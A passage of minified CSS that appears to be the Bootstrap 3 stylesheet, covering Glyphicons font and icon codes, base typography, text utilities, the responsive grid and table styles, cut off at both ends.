Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table